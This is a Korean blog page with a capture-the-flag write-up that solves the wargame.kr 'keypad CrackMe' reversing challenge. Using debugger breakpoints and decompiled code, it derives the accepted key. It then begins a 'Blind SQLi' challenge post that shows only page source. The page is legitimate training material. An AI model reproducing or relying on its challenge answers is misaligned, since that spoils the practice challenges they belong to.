<p><figure class="imageblock alignCenter" data-filename="wargame_19.png" data-origin-width="1920" data-origin-height="1020"><span data-url="https://blog.kakaocdn.net/dna/JHnDe/btqAU5lW4By/AAAAAAAAAAAAAAAAAAAAACSxFc_CS7t-vQU6KoM0vKzHS9wO86EQlZQ_fxQn3AGs/img.png?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1769871599&allow_ip=&allow_referer=&signature=%2BY02nPaAOog56p%2FN1LROc9ljAcM%3D" data-phocus="https://blog.kakaocdn.net/dna/JHnDe/btqAU5lW4By/AAAAAAAAAAAAAAAAAAAAACSxFc_CS7t-vQU6KoM0vKzHS9wO86EQlZQ_fxQn3AGs/img.png?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1769871599&allow_ip=&allow_referer=&signature=%2BY02nPaAOog56p%2FN1LROc9ljAcM%3D"><img src="https://blog.kakaocdn.net/dna/JHnDe/btqAU5lW4By/AAAAAAAAAAAAAAAAAAAAACSxFc_CS7t-vQU6KoM0vKzHS9wO86EQlZQ_fxQn3AGs/img.png?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1769871599&allow_ip=&allow_referer=&signature=%2BY02nPaAOog56p%2FN1LROc9ljAcM%3D" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdna%2FJHnDe%2FbtqAU5lW4By%2FAAAAAAAAAAAAAAAAAAAAACSxFc_CS7t-vQU6KoM0vKzHS9wO86EQlZQ_fxQn3AGs%2Fimg.png%3Fcredential%3DyqXZFxpELC7KVnFOS48ylbz2pIh7yKj8%26expires%3D1769871599%26allow_ip%3D%26allow_referer%3D%26signature%3D%252BY02nPaAOog56p%252FN1LROc9ljAcM%253D" data-filename="wargame_19.png" data-origin-width="1920" data-origin-height="1020" onerror="this.onerror=null; this.src='//t1.daumcdn.net/tistory_admin/static/images/no-image-v1.png'; this.srcset='//t1.daumcdn.net/tistory_admin/static/images/no-image-v1.png';"/></span></figure>
</p>
<p>&nbsp;</p>
<p>해당 문자열이 사용되는 부분의 주소는 0x6F17DF다.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>IDA에서 0x4017DF 주소 영역이 포함될 것 같은 함수 sub_401740을 찾아서 코드를 확인 할 수 있다.</p>
<p>&nbsp;</p>
<p><figure class="imageblock alignCenter" data-filename="wargame_18.png" data-origin-width="1832" data-origin-height="830"><span data-url="https://blog.kakaocdn.net/dna/bOe9YA/btqAVHZpRnG/AAAAAAAAAAAAAAAAAAAAABaBkMPob1wukH0UnL9hMbudViPW0bUlS9tMybzPYB7L/img.png?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1769871599&allow_ip=&allow_referer=&signature=ESLKdZnBmkSGHzkdVOHcYEhIRW4%3D" data-phocus="https://blog.kakaocdn.net/dna/bOe9YA/btqAVHZpRnG/AAAAAAAAAAAAAAAAAAAAABaBkMPob1wukH0UnL9hMbudViPW0bUlS9tMybzPYB7L/img.png?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1769871599&allow_ip=&allow_referer=&signature=ESLKdZnBmkSGHzkdVOHcYEhIRW4%3D"><img src="https://blog.kakaocdn.net/dna/bOe9YA/btqAVHZpRnG/AAAAAAAAAAAAAAAAAAAAABaBkMPob1wukH0UnL9hMbudViPW0bUlS9tMybzPYB7L/img.png?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1769871599&allow_ip=&allow_referer=&signature=ESLKdZnBmkSGHzkdVOHcYEhIRW4%3D" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdna%2FbOe9YA%2FbtqAVHZpRnG%2FAAAAAAAAAAAAAAAAAAAAABaBkMPob1wukH0UnL9hMbudViPW0bUlS9tMybzPYB7L%2Fimg.png%3Fcredential%3DyqXZFxpELC7KVnFOS48ylbz2pIh7yKj8%26expires%3D1769871599%26allow_ip%3D%26allow_referer%3D%26signature%3DESLKdZnBmkSGHzkdVOHcYEhIRW4%253D" data-filename="wargame_18.png" data-origin-width="1832" data-origin-height="830" onerror="this.onerror=null; this.src='//t1.daumcdn.net/tistory_admin/static/images/no-image-v1.png'; this.srcset='//t1.daumcdn.net/tistory_admin/static/images/no-image-v1.png';"/></span></figure>
</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>ida 코드상 46행에 해당하는 부분 0x4017CB&nbsp; --&gt; 올리디버거 부분 0x6F17CB, 0x6F1701, 0x6F1707에</p>
<p>breakpoint를 걸어서 변수 v6, v5에 어떠한 값이 들어가는지, 최종 값은 몇으로 나오는지를 확인을 했다.</p>
<p>&nbsp;</p>
<p>입력은 1111로 했다.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><figure class="imageblock alignCenter" data-filename="wargame_17.png" data-origin-width="947" data-origin-height="625"><span data-url="https://blog.kakaocdn.net/dna/dmDpz3/btqAXnZYMjh/AAAAAAAAAAAAAAAAAAAAAKpQKVuAuPDHT35epdr4NcuWmUTjkNeI853Zyi_a_PZO/img.png?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1769871599&allow_ip=&allow_referer=&signature=9EzI23IXFX0v2opJDhKOCnbwQOA%3D" data-phocus="https://blog.kakaocdn.net/dna/dmDpz3/btqAXnZYMjh/AAAAAAAAAAAAAAAAAAAAAKpQKVuAuPDHT35epdr4NcuWmUTjkNeI853Zyi_a_PZO/img.png?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1769871599&allow_ip=&allow_referer=&signature=9EzI23IXFX0v2opJDhKOCnbwQOA%3D"><img src="https://blog.kakaocdn.net/dna/dmDpz3/btqAXnZYMjh/AAAAAAAAAAAAAAAAAAAAAKpQKVuAuPDHT35epdr4NcuWmUTjkNeI853Zyi_a_PZO/img.png?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1769871599&allow_ip=&allow_referer=&signature=9EzI23IXFX0v2opJDhKOCnbwQOA%3D" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdna%2FdmDpz3%2FbtqAXnZYMjh%2FAAAAAAAAAAAAAAAAAAAAAKpQKVuAuPDHT35epdr4NcuWmUTjkNeI853Zyi_a_PZO%2Fimg.png%3Fcredential%3DyqXZFxpELC7KVnFOS48ylbz2pIh7yKj8%26expires%3D1769871599%26allow_ip%3D%26allow_referer%3D%26signature%3D9EzI23IXFX0v2opJDhKOCnbwQOA%253D" data-filename="wargame_17.png" data-origin-width="947" data-origin-height="625" onerror="this.onerror=null; this.src='//t1.daumcdn.net/tistory_admin/static/images/no-image-v1.png'; this.srcset='//t1.daumcdn.net/tistory_admin/static/images/no-image-v1.png';"/></span></figure>
</p>
<p>v6에 해당하는 EAX에 1이 들어가 있다.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><figure class="imageblock alignCenter" data-filename="wargame_16.png" data-origin-width="1056" data-origin-height="616"><span data-url="https://blog.kakaocdn.net/dna/M43sB/btqAXPBW9Z5/AAAAAAAAAAAAAAAAAAAAAKyhveT1C2vtuEx-YePJyaASqkpGnmz8YlCypLvO2lM8/img.png?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1769871599&allow_ip=&allow_referer=&signature=eIAWALqTEY06zIfzrRcGXZ%2By04Y%3D" data-phocus="https://blog.kakaocdn.net/dna/M43sB/btqAXPBW9Z5/AAAAAAAAAAAAAAAAAAAAAKyhveT1C2vtuEx-YePJyaASqkpGnmz8YlCypLvO2lM8/img.png?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1769871599&allow_ip=&allow_referer=&signature=eIAWALqTEY06zIfzrRcGXZ%2By04Y%3D"><img src="https://blog.kakaocdn.net/dna/M43sB/btqAXPBW9Z5/AAAAAAAAAAAAAAAAAAAAAKyhveT1C2vtuEx-YePJyaASqkpGnmz8YlCypLvO2lM8/img.png?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1769871599&allow_ip=&allow_referer=&signature=eIAWALqTEY06zIfzrRcGXZ%2By04Y%3D" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdna%2FM43sB%2FbtqAXPBW9Z5%2FAAAAAAAAAAAAAAAAAAAAAKyhveT1C2vtuEx-YePJyaASqkpGnmz8YlCypLvO2lM8%2Fimg.png%3Fcredential%3DyqXZFxpELC7KVnFOS48ylbz2pIh7yKj8%26expires%3D1769871599%26allow_ip%3D%26allow_referer%3D%26signature%3DeIAWALqTEY06zIfzrRcGXZ%252By04Y%253D" data-filename="wargame_16.png" data-origin-width="1056" data-origin-height="616" onerror="this.onerror=null; this.src='//t1.daumcdn.net/tistory_admin/static/images/no-image-v1.png'; this.srcset='//t1.daumcdn.net/tistory_admin/static/images/no-image-v1.png';"/></span></figure>
</p>
<p>&nbsp;</p>
<p>v5에 해당하는 EDI에 정수 10진수로 1111이 들어가 있으며, 바로 이전 코드에서 연산했던 -201527 * 1의 값이 eax에 들어가 있고, eax와 edi를 더한다.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><figure class="imageblock alignCenter" data-filename="wargame_15.png" data-origin-width="784" data-origin-height="474"><span data-url="https://blog.kakaocdn.net/dna/cSyh3K/btqAXRGxwLa/AAAAAAAAAAAAAAAAAAAAAFUKwIF68CEePr_AkARU3mhxd3a8Q5tMZR_rxjUZ7Vjf/img.png?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1769871599&allow_ip=&allow_referer=&signature=qTcpYA7s8oebopmpHtBndMYC938%3D" data-phocus="https://blog.kakaocdn.net/dna/cSyh3K/btqAXRGxwLa/AAAAAAAAAAAAAAAAAAAAAFUKwIF68CEePr_AkARU3mhxd3a8Q5tMZR_rxjUZ7Vjf/img.png?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1769871599&allow_ip=&allow_referer=&signature=qTcpYA7s8oebopmpHtBndMYC938%3D"><img src="https://blog.kakaocdn.net/dna/cSyh3K/btqAXRGxwLa/AAAAAAAAAAAAAAAAAAAAAFUKwIF68CEePr_AkARU3mhxd3a8Q5tMZR_rxjUZ7Vjf/img.png?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1769871599&allow_ip=&allow_referer=&signature=qTcpYA7s8oebopmpHtBndMYC938%3D" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdna%2FcSyh3K%2FbtqAXRGxwLa%2FAAAAAAAAAAAAAAAAAAAAAFUKwIF68CEePr_AkARU3mhxd3a8Q5tMZR_rxjUZ7Vjf%2Fimg.png%3Fcredential%3DyqXZFxpELC7KVnFOS48ylbz2pIh7yKj8%26expires%3D1769871599%26allow_ip%3D%26allow_referer%3D%26signature%3DqTcpYA7s8oebopmpHtBndMYC938%253D" data-filename="wargame_15.png" data-origin-width="784" data-origin-height="474" onerror="this.onerror=null; this.src='//t1.daumcdn.net/tistory_admin/static/images/no-image-v1.png'; this.srcset='//t1.daumcdn.net/tistory_admin/static/images/no-image-v1.png';"/></span></figure>
</p>
<p>더한 값을 195934910과 비교.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>별 특별한 연산 없이 -201527*1 + 입력값 == <span style="color: #333333;">195934910 의 조건만 만족하면 된다는 것을 알 수 있다.</span></p>
<p>&nbsp;</p>
<p><span style="color: #333333;">따라서 입력해야 할 값은 <span style="color: #333333;">195934910 + 201527 = 196136437이 된다.</span></span></p>
<p>&nbsp;</p></div>
                    <!-- System - START -->
        <div class="revenue_unit_wrap">
  <div class="revenue_unit_item adsense responsive">
    <div class="revenue_unit_info">반응형</div>
    <script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" async="async"></script>
    <ins class="adsbygoogle" style="display: block;" data-ad-host="ca-host-pub-9691043933427338" data-ad-client="ca-pub-7748231750894862" data-ad-format="auto"></ins>
    <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
  </div>
</div>
        <!-- System - END -->


                    <div class="container_postbtn #post_button_group">
  <div class="postbtn_like"><script>window.ReactionButtonType = 'reaction';
window.ReactionApiUrl = '//mandu-mandu.tistory.com/reaction';
window.ReactionReqBody = {
    entryId: 370
}</script>
<div class="wrap_btn" id="reaction-370" data-tistory-react-app="Reaction"></div><div class="wrap_btn wrap_btn_share"><button type="button" class="btn_post sns_btn btn_share" aria-expanded="false" data-thumbnail-url="https://img1.daumcdn.net/thumb/R800x0/?scode=mtistory2&amp;fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdna%2FJHnDe%2FbtqAU5lW4By%2FAAAAAAAAAAAAAAAAAAAAACSxFc_CS7t-vQU6KoM0vKzHS9wO86EQlZQ_fxQn3AGs%2Fimg.png%3Fcredential%3DyqXZFxpELC7KVnFOS48ylbz2pIh7yKj8%26expires%3D1769871599%26allow_ip%3D%26allow_referer%3D%26signature%3D%252BY02nPaAOog56p%252FN1LROc9ljAcM%253D" data-title="Wargame.kr [keypad CrackMe] 풀이" data-description="keypad CrackMe Simple Reverse Engineering Challenge. 키 값을 찾아내야 하는 리버싱 문제다. ollydbg로 열면, Wrong 문자열을 확인할 수 있다. 해당 문자열이 사용되는 부분의 주소는 0x6F17DF다. IDA에서 0x4017DF 주소 영역이 포함될 것 같은 함수 sub_401740을 찾아서 코드를 확인 할 수 있다. ida 코드상 46행에 해당하는 부분 0x4017CB --&gt; 올리디버거 부분 0x6F17CB, 0x6F1701, 0x6F1707에 breakpoint를 걸어서 변수 v6, v5에 어떠한 값이 들어가는지, 최종 값은 몇으로 나오는지를 확인을 했다. 입력은 1111로 했다. v6에 해당하는 EAX에 1이 들어가 있다. v5에 해당하는 EDI에 정.." data-profile-image="https://t1.daumcdn.net/cfile/tistory/215DE2475917C1CC21" data-profile-name="M4ndU" data-pc-url="https://mandu-mandu.tistory.com/370" data-relative-pc-url="/370" data-blog-title="M4ndU의 만두만두한 블로그"><span class="ico_postbtn ico_share">공유하기</span></button>
  <div class="layer_post" id="tistorySnsLayer"></div>
</div><div class="wrap_btn wrap_btn_etc" data-entry-id="370" data-entry-visibility="public" data-category-visibility="public"><button type="button" class="btn_post btn_etc2" aria-expanded="false"><span class="ico_postbtn ico_etc">게시글 관리</span></button>
  <div class="layer_post" id="tistoryEtcLayer"></div>
</div></div>
<button type="button" class="btn_menu_toolbar btn_subscription #subscribe" data-blog-id="2752979" data-url="https://mandu-mandu.tistory.com/370" data-device="web_pc" data-tiara-action-name="구독 버튼_클릭"><em class="txt_state"></em><strong class="txt_tool_id">M4ndU의 만두만두한 블로그</strong><span class="img_common_tistory ico_check_type1"></span></button>            <div class="postbtn_ccl" data-ccl-type="5" data-ccl-derive="3">
                <a href="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.ko" target="_blank" class="link_ccl" rel="license">
                    <span class="bundle_ccl">
                        <span class="ico_postbtn ico_ccl1">저작자표시</span> <span class="ico_postbtn ico_ccl2">비영리</span> <span class="ico_postbtn ico_ccl4">동일조건</span> 
                    </span>
                    <span class="screen_out">(새창열림)</span>
                </a>
            </div>
            <!--
            <rdf:RDF xmlns="https://web.resource.org/cc/" xmlns:dc="https://purl.org/dc/elements/1.1/" xmlns:rdf="https://www.w3.org/1999/02/22-rdf-syntax-ns#">
                <Work rdf:about="">
                    <license rdf:resource="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.ko" />
                </Work>
                <License rdf:about="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.ko">
                    <permits rdf:resource="https://web.resource.org/cc/Reproduction"/>
                    <permits rdf:resource="https://web.resource.org/cc/Distribution"/>
                    <requires rdf:resource="https://web.resource.org/cc/Notice"/>
                    <requires rdf:resource="https://web.resource.org/cc/Attribution"/>
                    <permits rdf:resource="https://web.resource.org/cc/DerivativeWorks"/>
<requires rdf:resource="https://web.resource.org/cc/ShareAlike"/>
<prohibits rdf:resource="https://web.resource.org/cc/CommercialUse"/>

                </License>
            </rdf:RDF>
            -->  <div data-tistory-react-app="SupportButton"></div>
</div>

                    <!-- PostListinCategory - START -->
<div class="another_category another_category_color_gray">
  <h4>'<a href="/category/WAR%20GAME">WAR GAME</a> &gt; <a href="/category/WAR%20GAME/wargame.kr">wargame.kr</a>' 카테고리의 다른 글</h4>
  <table>
    <tr>
      <th><a href="/372">Wargame.kr [crack crack crack it] 풀이</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2020.01.06</td>
    </tr>
    <tr>
      <th><a href="/371">Wargame.kr [lonely guys] 풀이</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2020.01.06</td>
    </tr>
    <tr>
      <th><a href="/369">Wargame.kr [ip log table] 풀이</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2020.01.04</td>
    </tr>
    <tr>
      <th><a href="/368">Wargame.kr [SimpleBoard] 풀이</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2020.01.04</td>
    </tr>
    <tr>
      <th><a href="/367">Wargame.kr [pyc decompile] 풀이</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2020.01.04</td>
    </tr>
  </table>
</div>

<!-- PostListinCategory - END -->

	</div>

	

	<div data-tistory-react-app="Namecard"></div>
</div>

                 
             
                 
<div id="head">
	<h2><a href="/369">Wargame.kr [ip log table] 풀이</a></h2>
	<div class="date">2020. 1. 4. 22:55</div>
</div>

<div id="body" class="entry">
	<div class="tag_label">
	
	</div>

	<div class="article">
	
                    <!-- System - START -->
        <div class="revenue_unit_wrap">
  <div class="revenue_unit_item adsense responsive">
    <div class="revenue_unit_info">반응형</div>
    <script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" async="async"></script>
    <ins class="adsbygoogle" style="display: block;" data-ad-host="ca-host-pub-9691043933427338" data-ad-client="ca-pub-7748231750894862" data-ad-format="auto"></ins>
    <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
  </div>
</div>
        <!-- System - END -->

            <div class="tt_article_useless_p_margin contents_style"><h3>ip log table</h3>
<p>&nbsp;</p>
<p><i>Blind SQLi challenge.</i><br /><br /><i>You can use 'Ascii' to 'Date'</i></p>
<div class="colorscripter-code" style="color: #f0f0f0; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace !important; position: relative !important; overflow: auto;">.</div>
<div class="colorscripter-code" style="color: #f0f0f0; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace !important; position: relative !important; overflow: auto;">&nbsp;</div>
<div class="colorscripter-code" style="color: #f0f0f0; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace !important; position: relative !important; overflow: auto;">&nbsp;</div>
<p>페이지 소스</p>
<div class="colorscripter-code" style="color: #f0f0f0; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace !important; position: relative !important; overflow: auto;">
<p>&nbsp;</p>
<table class="colorscripter-code-table" style="margin: 0; padding: 0; border: none; background-color: #272727; border-radius: 4px;" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="padding: 6px; border-right: 2px solid #4f4f4f;">
<div style="margin: 0; padding: 0; word-break: normal; text-align: right; color: #aaa; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace !important; line-height: 130%;">
<div style="line-height: 130%;">1</div>
<div style="line-height: 130%;">2</div>
<div style="line-height: 130%;">3</div>
<div style="line-height: 130%;">4</div>
<div style="line-height: 130%;">5</div>
<div style="line-height: 130%;">6</div>
<div style="line-height: 130%;">7</div>
<div style="line-height: 130%;">8</div>
<div style="line-height: 130%;">9</div>
<div style="line-height: 130%;">10</div>
<div style="line-height: 130%;">11</div>
<div style="line-height: 130%;">12</div>
<div style="line-height: 130%;">13</div>
<div style="line-height: 130%;">14</div>
<div style="line-height: 130%;">15</div>
<div style="line-height: 130%;">16</div>
<div style="line-height: 130%;">17</div>
<div style="line-height: 130%;">18</div>
<div style="line-height: 130%;">19</div>
<div style="line-height: 130%;">20</div>
<div style="line-height: 130%;">21</div>
<div style="line-height: 130%;">22</div>
<div style="line-height: 130%;">23</div>
<div style="line-height: 130%;">24</div>
<div style="line-height: 130%;">25</div>
<div style="line-height: 130%;">26</div>
<div style="line-height: 130%;">27</div>
<div style="line-height: 130%;">28</div>
<div style="line-height: 130%;">29</div>
<div style="line-height: 130%;">30</div>
<div style="line-height: 130%;">31</div>
<div style="line-height: 130%;">32</div>
<div style="line-height: 130%;">33</div>
<div style="line-height: 130%;">34</div>
<div style="line-height: 130%;">35</div>
<div style="line-height: 130%;">36</div>
<div style="line-height: 130%;">37</div>
</div>
</td>
<td style="padding: 6px 0; text-align: left;">
<div style="margin: 0; padding: 0; color: #f0f0f0; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace !important; line-height: 130%;">
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #f0f0f0;">&lt;</span><span style="color: #ff3399;">style</span><span style="color: #f0f0f0;">&gt;</span><span style="color: #ff3399;"></span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff3399;">&nbsp;#mv_admin&nbsp;</span>{<span style="color: #4be6fa;">cursor</span><span style="color: #ff3399;">:</span><span style="color: #e083ff;">hand</span><span style="color: #ff3399;">;</span><span style="color: #4be6fa;">&nbsp;font-family</span><span style="color: #ff3399;">:</span><span style="color: #e083ff;">verdana</span><span style="color: #ff3399;">;</span><span style="color: #4be6fa;">&nbsp;padding</span><span style="color: #ff3399;">:</span><span style="color: #e083ff;">10px</span><span style="color: #ff3399;">;</span><span style="color: #4be6fa;">&nbsp;font-weight</span><span style="color: #ff3399;">:</span><span style="color: #e083ff;">bold</span><span style="color: #ff3399;">;</span><span style="color: #e083ff;"></span>}<span style="color: #ff3399;"></span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff3399;">&nbsp;td</span>{<span style="color: #4be6fa;">text-align</span><span style="color: #ff3399;">:</span><span style="color: #e083ff;">center</span><span style="color: #ff3399;">;</span><span style="color: #4be6fa;">&nbsp;height</span><span style="color: #ff3399;">:</span><span style="color: #e083ff;">30px</span><span style="color: #ff3399;">;</span><span style="color: #e083ff;"></span>}<span style="color: #ff3399;"></span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff3399;">&nbsp;.menu&nbsp;</span>{<span style="color: #4be6fa;">background-color</span><span style="color: #ff3399;">:</span><span style="color: #e083ff;">#163</span><span style="color: #ff3399;">;</span><span style="color: #4be6fa;">&nbsp;color</span><span style="color: #ff3399;">:</span><span style="color: #e083ff;">#fab</span><span style="color: #ff3399;">;</span><span style="color: #e083ff;"></span>}<span style="color: #ff3399;"></span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff3399;">&nbsp;.menu&nbsp;td</span>{<span style="color: #4be6fa;">font-weight</span><span style="color: #ff3399;">:</span><span style="color: #e083ff;">bold</span><span style="color: #ff3399;">;</span><span style="color: #e083ff;"></span>}<span style="color: #ff3399;"></span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff3399;">&nbsp;.list&nbsp;td</span>{<span style="color: #4be6fa;">text-align</span><span style="color: #ff3399;">:</span><span style="color: #e083ff;">center</span><span style="color: #ff3399;">;</span><span style="color: #4be6fa;">&nbsp;cursor</span><span style="color: #ff3399;">:</span><span style="color: #e083ff;">hand</span><span style="color: #ff3399;">;</span><span style="color: #e083ff;"></span>}</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #f0f0f0;">&lt;</span><span style="color: #f0f0f0;">/</span><span style="color: #ff3399;">style</span><span style="color: #f0f0f0;">&gt;</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #f0f0f0;">&lt;</span><span style="color: #ff3399;">script</span>&nbsp;<span style="color: #a8ff58;">src</span>=<span style="color: #ffd500;">"./jquery.min.js"</span><span style="color: #ff3399;"></span><span style="color: #f0f0f0;">&gt;</span><span style="color: #f0f0f0;">&lt;</span><span style="color: #f0f0f0;">/</span><span style="color: #ff3399;">script</span><span style="color: #f0f0f0;">&gt;</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #f0f0f0;">&lt;</span><span style="color: #ff3399;">script</span><span style="color: #f0f0f0;">&gt;</span>&nbsp;<span style="color: #ff3399;">var</span>&nbsp;f;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;<span style="color: #ff3399;">function</span>&nbsp;ov(){&nbsp;this.style.color<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span><span style="color: #ffd500;">"#11f"</span>;&nbsp;this.style.background<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span><span style="color: #ffd500;">"#ff0"</span>;&nbsp;this.style.fontWeight<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span><span style="color: #ffd500;">"bold"</span>;}</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;<span style="color: #ff3399;">function</span>&nbsp;ou(){&nbsp;this.style.color<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span><span style="color: #ffd500;">"#000"</span>;&nbsp;this.style.background<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span><span style="color: #ffd500;">"#fff"</span>;&nbsp;this.style.fontWeight<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span><span style="color: #ffd500;">"normal"</span>;}</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;<span style="color: #ff3399;">function</span>&nbsp;mv(){&nbsp;f.idx.value<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>this.id;&nbsp;f.submit();&nbsp;}</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;<span style="color: #ff3399;">function</span>&nbsp;init(){</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;a<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span><span style="color: #4be6fa;">document</span>.<span style="color: #4be6fa;">getElementById</span>(<span style="color: #ffd500;">"mv_admin"</span>);</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;a.onmouseover<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>ov;&nbsp;a.onmouseout<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>ou;&nbsp;a.<span style="color: #4be6fa;">onclick</span><span style="color: #ff3399;">=</span><span style="color: #ff3399;">function</span>(){<span style="color: #4be6fa;">window</span>.<span style="color: #4be6fa;">location</span><span style="color: #ff3399;">=</span><span style="color: #ffd500;">'admin.php'</span>;}</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;f<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span><span style="color: #4be6fa;">document</span>.<span style="color: #4be6fa;">getElementById</span>(<span style="color: #ffd500;">"f"</span>);&nbsp;iplist<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>$(<span style="color: #ffd500;">".list"</span>);</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;<span style="color: #ff3399;">for</span>(i<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span><span style="color: #c10aff;">0</span>;i<span style="color: #0086b3;"></span><span style="color: #ff3399;">&lt;</span>iplist.<span style="color: #4be6fa;">length</span>;i<span style="color: #0086b3;"></span><span style="color: #ff3399;">+</span><span style="color: #0086b3;"></span><span style="color: #ff3399;">+</span>){</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;iplist[i].onmouseover<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>ov;&nbsp;iplist[i].onmouseout<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>ou;&nbsp;iplist[i].<span style="color: #4be6fa;">onclick</span><span style="color: #ff3399;">=</span>mv;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;}</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;}</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #f0f0f0;">&lt;</span><span style="color: #f0f0f0;">/</span><span style="color: #ff3399;">script</span><span style="color: #f0f0f0;">&gt;</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #f0f0f0;">&lt;</span><span style="color: #ff3399;">body</span>&nbsp;<span style="color: #a8ff58;">onload</span>=<span style="color: #ffd500;">"init();"</span><span style="color: #a8ff58;"></span><span style="color: #f0f0f0;">&gt;</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #f0f0f0;">&lt;</span><span style="color: #ff3399;">center</span><span style="color: #f0f0f0;">&gt;</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #f0f0f0;">&lt;</span><span style="color: #ff3399;">h1</span><span style="color: #f0f0f0;">&gt;</span>ACCESS&nbsp;IP&nbsp;LOG&nbsp;TABLE<span style="color: #f0f0f0;">&lt;</span><span style="color: #f0f0f0;">/</span><span style="color: #ff3399;">h1</span><span style="color: #f0f0f0;">&gt;</span></div>
